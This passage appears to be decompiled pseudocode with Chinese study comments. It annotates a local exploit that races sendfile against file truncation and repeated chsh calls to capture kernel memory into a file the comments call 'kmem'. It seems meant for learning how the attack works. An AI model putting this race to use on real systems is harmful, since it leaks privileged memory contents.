 8 int out_fd; // [esp+7Ch] [ebp-1Ch]
9 int fd; // [esp+84h] [ebp-14h]
10 int j; // [esp+88h] [ebp-10h]
11 off_t *offset; // [esp+8Ch] [ebp-Ch]
12 FILE *s; // [esp+90h] [ebp-8h]
13 int i; // [esp+94h] [ebp-4h]
14
15 v3 = alloca(16);
16 offset = 0;
17 ptr = 'A';
18 s = fopen("sendfile1", "w");
19 for ( i = 0; i != 64000000; ++i )
20 fwrite(&ptr, 1u, 1u, s);
21 fclose(s);
22 out_fd = open("sendfile1", 2); // 参数2表示write only
23 fstat(out_fd, (int)&v9); // fstat()用来将参数fildes 所指的文件状态, 复制到参数buf 所指的结构中(struct stat).
24 if ( !fork() ) // 如果是子进程
25 {
26 dolisten(); // 子进程绑定端口，开始监听，将接收到的信息写入创建的文件kmem中
27 wait(v5);
28 return 0;
29 }
30
31 sleep(2u);
32 fd = socket(2, 1, 0); // 2:AF_INET--ipv4地址 1：SOCK_STREAM--面向连接的套接字
33 *(_DWORD *)&addr.sa_data[2] = 0;
34 *(_WORD *)addr.sa_data = htons(0x7A69u);
35 addr.sa_family = 2;
36 if ( connect(fd, &addr, 0x10u) != -1 ) // 如果连接成功
37 {
38 if ( fork() ) // 父进程执行
39 {
40 if ( sendfile(out_fd, fd, offset, 64000000u) == -1 )// 发送fd到out_fd
41 {
42 perror("sendfile()");
43 return -1;
44 }
45 }
46 else // 子进程执行
47 {
48 s = fopen("sendfile1", "w"); // w参数，如果当前文件存在，则会清空文件内容
49 fclose(s);
50 for ( j = 0; j != 10; ++j )
51 system("/usr/bin/chsh -s /bin/sh");
52 wait(v5);
53 }
54 return 0;
55 }
56 perror("connect() failed");
57 return 2;
58 }